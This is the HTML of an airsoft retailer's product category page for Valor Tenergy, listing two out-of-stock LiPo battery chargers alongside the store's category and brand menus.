		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7669"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/bala-blanca/municiones-bala-blanca/">Municiones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7671"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/pepper-spray/">Pepper Spray</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7672"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/tarer-stunt-gun/">Taser</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7670"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/otros/">Otros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15436"><a href="https://airsofttacticalstore.com/marcas/">MARCAS</a></li>
</ul>				</nav>
				<div class="login"></div><div class="login"></div>			</div>
			
						<div class="panel_middle">
				<div class="contact_field contact_address">
								<span class="contact_icon icon-home"></span>
								<span class="contact_label contact_address_1">Mon - Sat 8.00 - 18.00</span>
								<span class="contact_address_2"></span>
							</div><div class="contact_field contact_phone">
						<span class="contact_icon icon-phone"></span>
						<span class="contact_label contact_phone">939-204-3678</span>
						<span class="contact_email">info@airsofttacticalstore.com</span>
					</div>
<div class="top_panel_top_user_area">
	<ul class="menu_user_nav" class="menu_user_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7711"><a href="https://airsofttacticalstore.com/mi-cuenta/">Login / Registrarse</a></li>

	</ul>

</div>


	<div class="top_panel_top_open_hours icon-clock"><span>Open hours: </span>Mon - Sat 8.00 - 18.00</div>
			</div>
			
			
			<div class="panel_bottom">
									<div class="contact_socials">
											</div>
							</div>
		</div>
		<div class="mask"></div>
	</div><div class="deskhide">
		<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://airsofttacticalstore.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="323" data-tax="product_cat" ><form class="aws-search-form" action="https://airsofttacticalstore.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970d83ae4015">Buscar</label><input type="search" name="s" id="6970d83ae4015" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
</div>		<div class="top_panel_title top_panel_style_1  title_present breadcrumbs_present scheme_original">
			<div class="top_panel_title_inner top_panel_inner_style_1  title_present_inner breadcrumbs_present_inner">
        				<div class="content_wrap">
					<h1 class="page_title">Valor Tenergy</h1>                                <div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://airsofttacticalstore.com/">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="https://airsofttacticalstore.com/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_parent" href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/">MARCAS</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Valor Tenergy</span></div>				</div>
            			</div>
		</div>
		
			<div class="page_content_wrap page_paddings_yes">

				
<div class="content_wrap">
<div class="content">			<div class="list_products shop_mode_thumbs">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://airsofttacticalstore.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/">MARCAS</a>&nbsp;&#47;&nbsp;Valor Tenergy</nav><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="mode_buttons"><form action="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/valor-tenergy/" method="post"><input type="hidden" name="kingler_theme_shop_mode" value="thumbs" /><a href="#" class="woocommerce_thumbs icon-th" title="Show products as thumbs"></a><a href="#" class="woocommerce_list icon-th-list" title="Show products as list"></a></form></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando los 2 resultados</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por puntuación media</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
					<option value="onsale"  selected='selected'>Sort by On Sale: Show first</option>
					<option value="featured" >Sort by Featured: Show first</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class=" column-1_3 product type-product post-73119 status-publish first outofstock product_cat-baterias-cargadores-conectores product_cat-cargadores-nimh-lipo-baterias-bateria product_cat-070-marcas-brands product_cat-valor-tenergy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	
<div data-item_id="73119" data-action="alg-wc-wl-toggle" class="alg-wc-wl-btn add alg-wc-wl-thumb-btn alg-wc-wl-thumb-btn-abs alg-wc-wl-thumb-btn-loop">
	<div class="alg-wc-wl-view-state alg-wc-wl-view-state-add">
		<i class="fas fa-heart" aria-hidden="true"></i>
	</div>
	<div class="alg-wc-wl-view-state alg-wc-wl-view-state-remove">
		<i class="fas fa-heart" aria-hidden="true"></i>
	</div>
			<i class="loading fas fa-sync-alt fa-spin fa-fw"></i>
	</div>		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a href="https://airsofttacticalstore.com/producto/1-4-cells-lipo-life-balance-fast-charger-great-for-airsoft-rc-car-battery-packs-tenergy/">
		<img width="300" height="300" src="https://airsofttacticalstore.com/wp-content/uploads/2021/08/800x800-Tenergy-Smart-Charger-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fast Balance Charger 1-4 Cells LiPO/LiFe - Great For Airsoft &amp; RC Car Battery Packs Tenergy" decoding="async" fetchpriority="high" srcset="https://airsofttacticalstore.com/wp-content/uploads/2021/08/800x800-Tenergy-Smart-Charger-2-300x300.png 300w, https://airsofttacticalstore.com/wp-content/uploads/2021/08/800x800-Tenergy-Smart-Charger-2-150x150.png 150w, https://airsofttacticalstore.com/wp-content/uploads/2021/08/800x800-Tenergy-Smart-Charger-2-768x768.png 768w, https://airsofttacticalstore.com/wp-content/uploads/2021/08/800x800-Tenergy-Smart-Charger-2-600x600.png 600w, https://airsofttacticalstore.com/wp-content/uploads/2021/08/800x800-Tenergy-Smart-Charger-2-100x100.png 100w, https://airsofttacticalstore.com/wp-content/uploads/2021/08/800x800-Tenergy-Smart-Charger-2.png 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://airsofttacticalstore.com/producto/1-4-cells-lipo-life-balance-fast-charger-great-for-airsoft-rc-car-battery-packs-tenergy/">Fast Balance Charger 1-4 Cells LiPO/LiFe &#8211; Great For Airsoft &amp; RC Car Battery Packs Tenergy</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.99</bdi></span></span>
<a href="https://airsofttacticalstore.com/producto/1-4-cells-lipo-life-balance-fast-charger-great-for-airsoft-rc-car-battery-packs-tenergy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_73119" data-quantity="1" class="button product_type_simple" data-product_id="73119" data-product_sku="5178" aria-label="Lee más sobre &ldquo;Fast Balance Charger 1-4 Cells LiPO/LiFe - Great For Airsoft &amp; RC Car Battery Packs Tenergy&rdquo;" rel="nofollow" data-success_message="">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_73119" class="screen-reader-text">
			</span>
			</div>
		</div>
		</li>
<li class=" column-1_3 product type-product post-13649 status-publish outofstock product_cat-baterias-cargadores-conectores product_cat-cargadores-nimh-lipo-baterias-bateria product_cat-070-marcas-brands product_cat-valor-tenergy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	
<div data-item_id="13649" data-action="alg-wc-wl-toggle" class="alg-wc-wl-btn add alg-wc-wl-thumb-btn alg-wc-wl-thumb-btn-abs alg-wc-wl-thumb-btn-loop">
	<div class="alg-wc-wl-view-state alg-wc-wl-view-state-add">
		<i class="fas fa-heart" aria-hidden="true"></i>
	</div>
	<div class="alg-wc-wl-view-state alg-wc-wl-view-state-remove">
		<i class="fas fa-heart" aria-hidden="true"></i>
	</div>
			<i class="loading fas fa-sync-alt fa-spin fa-fw"></i>
	</div>		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a href="https://airsofttacticalstore.com/producto/t100-balance-smart-charger-for-2-3-cell-7-4-11-1v-lipo-li-ion-batteries-by-valor-tenergy/">
		<img width="300" height="300" data-src="https://airsofttacticalstore.com/wp-content/uploads/2019/04/lipo-charger-Tenergy-Valor-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="T100 Balance Smart Charger for 2-3 Cell 7.4 - 11.1V LiPo / Li-ion Batteries by Valor Tenergy" decoding="async" data-srcset="https://airsofttacticalstore.com/wp-content/uploads/2019/04/lipo-charger-Tenergy-Valor-300x300.png 300w, https://airsofttacticalstore.com/wp-content/uploads/2019/04/lipo-charger-Tenergy-Valor-150x150.png 150w, https://airsofttacticalstore.com/wp-content/uploads/2019/04/lipo-charger-Tenergy-Valor-768x768.png 768w, https://airsofttacticalstore.com/wp-content/uploads/2019/04/lipo-charger-Tenergy-Valor-600x600.png 600w, https://airsofttacticalstore.com/wp-content/uploads/2019/04/lipo-charger-Tenergy-Valor-100x100.png 100w, https://airsofttacticalstore.com/wp-content/uploads/2019/04/lipo-charger-Tenergy-Valor.png 800w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://airsofttacticalstore.com/producto/t100-balance-smart-charger-for-2-3-cell-7-4-11-1v-lipo-li-ion-batteries-by-valor-tenergy/">T100 Balance Smart Charger for 2-3 Cell 7.4 &#8211; 11.1V LiPo / Li-ion Batteries by Valor Tenergy</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.99</bdi></span></span>
<a href="https://airsofttacticalstore.com/producto/t100-balance-smart-charger-for-2-3-cell-7-4-11-1v-lipo-li-ion-batteries-by-valor-tenergy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13649" data-quantity="1" class="button product_type_simple" data-product_id="13649" data-product_sku="3767" aria-label="Lee más sobre &ldquo;T100 Balance Smart Charger for 2-3 Cell 7.4 - 11.1V LiPo / Li-ion Batteries by Valor Tenergy&rdquo;" rel="nofollow" data-success_message="">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13649" class="screen-reader-text">
			</span>
			</div>
		</div>
		</li>
</ul>
			</div>	<!-- .list_products -->
			
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area scheme_original" role="complementary">
		<div class="sidebar_inner widget_area_inner">
			<aside id="woocommerce_price_filter-2" class="widget_number_1 widget woocommerce widget_price_filter"><h5 class="widget_title">Filtrar por Precio</h5>
<form method="get" action="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/valor-tenergy/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Precio mínimo</label>
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Precio mínimo" />
			<label class="screen-reader-text" for="max_price">Precio máximo</label>
			<input type="text" id="max_price" name="max_price" value="50" data-max="50" placeholder="Precio máximo" />
						<button type="submit" class="button">Filtrar</button>
			<div class="price_label" style="display:none;">
				Precio: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="custom_html-2" class="widget_text widget_number_2 widget widget_custom_html"><h5 class="widget_title">Categorías</h5><div class="textwidget custom-html-widget">
	<div class="wpb_category_n_menu_accordion wpb_wmca_accordion_wrapper_theme_dark" data-accordion="false" data-indicator_icon="+" data-iconclass="">
		<ul class="wpb_category_n_menu_accordion_list">
				<li class="cat-item cat-item-72 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/040-bb-bbs-tools-granadas/" >BBS / TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-166 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/040-bb-bbs-tools-granadas/035-bb-bbs/" >BBs</a>
	<ul class='children'>
	<li class="cat-item cat-item-181"><a href="https://airsofttacticalstore.com/categoria-producto/040-bb-bbs-tools-granadas/035-bb-bbs/20-bb-bbs/" >.20</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://airsofttacticalstore.com/categoria-producto/040-bb-bbs-tools-granadas/035-bb-bbs/25-bb-bbs/" >.25</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://airsofttacticalstore.com/categoria-producto/040-bb-bbs-tools-granadas/035-bb-bbs/28-bb-bbs/" >.28</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://airsofttacticalstore.com/categoria-producto/040-bb-bbs-tools-granadas/035-bb-bbs/30-bb-bbs/" >.30</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://airsofttacticalstore.com/categoria-producto/040-bb-bbs-tools-granadas/035-bb-bbs/32-bio-bb-bbs/" >.32</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://airsofttacticalstore.com/categoria-producto/040-bb-bbs-tools-granadas/035-bb-bbs/36-bb-bbs/" >.36</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://airsofttacticalstore.com/categoria-producto/040-bb-bbs-tools-granadas/035-bb-bbs/40-bb-bbs/" >.40</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://airsofttacticalstore.com/categoria-producto/040-bb-bbs-tools-granadas/035-bb-bbs/46-bb-bbs/" >.46</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-389 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/040-bb-bbs-tools-granadas/gell-balls/" >Gell Balls</a>
	<ul class='children'>
	<li class="cat-item cat-item-391"><a href="https://airsofttacticalstore.com/categoria-producto/040-bb-bbs-tools-granadas/gell-balls/7-5/" >7.5</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-168"><a href="https://airsofttacticalstore.com/categoria-producto/040-bb-bbs-tools-granadas/herramientas/" >Herramientas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/" >EQUIPO TACTICO</a>
<ul class='children'>
	<li class="cat-item cat-item-152"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/bultos-backpack-hidratacion/" >Bultos / Hidratación</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/camara/" >Camara</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/helmet-cascos-proteccion/" >Cascos</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/vest-chalecos-chestrigs-vaquetas-proteccion-gear/" >Chalecos</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/comunicacion/" >Comunicacion</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/correas/" >Correas</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/eslinga-sling-correa/" >Eslinga</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/gorras/" >Gorras</a>
</li>
	<li class="cat-item cat-item-167 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/granadas/" >Granadas</a>
	<ul class='children'>
	<li class="cat-item cat-item-170"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/granadas/granagas-cartuchos/" >De Gas</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/granadas/granagas-enolagaye/" >Enola Gaye</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/granadas/resorte-mecanica/" >Resorte / Mecánica</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-118"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/guantes-gloves-shemag-proteccion-gear/" >Guantes / Shemag</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/linternas/" >Linternas</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/bultos-maletines-hardcase-gunbag-estuches/" >Maletines / Estuches</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/otros-030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/" >Otros</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/patch-parcho/" >Parchos</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/pouches/" >Pouches</a>
</li>
	<li class="cat-item cat-item-278 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/proteccion-balaclava-mascara-halfface-half-face/" >Proteccion</a>
	<ul class='children'>
	<li class="cat-item cat-item-279"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/proteccion-balaclava-mascara-halfface-half-face/balaclava/" >Balaclavas</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/proteccion-balaclava-mascara-halfface-half-face/kill-rag/" >Kill Rag</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/proteccion-balaclava-mascara-halfface-half-face/halfface-mask-mascaras-proteccion-gear/" >Máscaras de Protección</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/proteccion-balaclava-mascara-halfface-half-face/glasses-proteccion-lentes-gear/" >Protección Visual</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-155"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/rodilleras-coderas/" >Rodileras / Coderas</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/stickers/" >Stickers</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/holster-vaquetas-gear/" >Vaquetas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-420"><a href="https://airsofttacticalstore.com/categoria-producto/especial/" >Especial</a>
</li>
	<li class="cat-item cat-item-43 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/" >HPA / OTROS</a>
<ul class='children'>
	<li class="cat-item cat-item-268 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/airgun/" >Airgun (Not Airsoft)</a>
	<ul class='children'>
	<li class="cat-item cat-item-270"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/airgun/airgun-pellet-bb/" >Airgun Rifles</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/airgun/pellt-pellets-bb/" >Pellets</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/airgun/pistolas/" >Pistolas</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-272 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/bala-blanca/" >Bala Blanca</a>
	<ul class='children'>
	<li class="cat-item cat-item-354"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/bala-blanca/cargadores-mags/" >Cargadores/Mags</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/bala-blanca/municiones-bala-blanca/" >Municiones</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/bala-blanca/01-pistola-pistolas-bala-blanca/" >Pistolas</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-269 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/01-hpa/" >HPA</a>
	<ul class='children'>
	<li class="cat-item cat-item-259"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/01-hpa/ninja/" >Ninja</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/01-hpa/polarstar/" >PolarStar</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/01-hpa/valken-hpa-v12/" >Valken</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/01-hpa/01-wolverineairsoft-hpa/" >Wolverine Airsoft</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-277"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/otros/" >Otros</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/pepper-spray/" >Pepper Spray</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/tarer-stunt-gun/" >Taser</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-44 cat-item-have-child"><a href="https://airsofttacticalstore.com/categoria-producto/050-green-gas-lubricants-co2-greengas/" >LUBRICANTES / GAS</a>
<ul class='children'>
	<li class="cat-item cat-item-173"><a href="https://airsofttacticalstore.com/categoria-producto/050-green-gas-lubricants-co2-greengas/gas-greengas/" >Gas</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://airsofttacticalstore.com/categoria-producto/050-green-gas-lubricants-co2-greengas/lubricantes-grasa-oil-aceite/" >Lubricante</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://airsofttacticalstore.com/categoria-producto/050-green-gas-lubricants-co2-greengas/lubricante-para-hpa/" >Lubricante para HPA</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://airsofttacticalstore.com/categoria-producto/050-green-gas-lubricants-co2-greengas/preventivo-de-corrosion/" >Preventivo de Corrosion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-42 cat-item-have-child wpb-wmca-current-cat-parent"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/" >MARCAS</a>
<ul class='children'>
	<li class="cat-item cat-item-138"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/5ku/" >5KU</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/6mmproshop/" >6mmProShop</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/7-62-desing/" >7.62 Desing</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/airsoft-pro/" >A-Pro</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/acetech/" >Acetech</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/aexeon/" >Aexeon</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/aim-sports/" >AIM Sports</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/aim-top/" >Aim Top</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/aip/" >AIP</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/air-gun/" >Air Gun (NOT Airsoft)</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/airsoft-innovations/" >Airsoft Innovations</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/amoeba-striker/" >Amoeba Striker</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/amomax/" >Amomax</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/amsoil/" >AMSoil</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/angel-custom/" >Angel Custom</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/aps-hakkotsu/" >APS / Hakkotsu</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/arcturus/" >Arcturus</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/ares/" >Ares</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/army-armament/" >Army Armament</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/asg/" >ASG</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/atacs/" >ATACS</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/atlas-custom-works/" >Atlas Custom Works</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/aw-custom/" >AW Custom</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://airsofttacticalstore.com/categoria-producto/070-marcas-brands/bolt/" >BOLT</a>
</li>
